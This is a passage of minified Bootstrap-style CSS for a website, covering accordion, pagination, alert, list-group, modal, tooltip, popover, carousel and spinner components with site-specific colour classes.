ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header 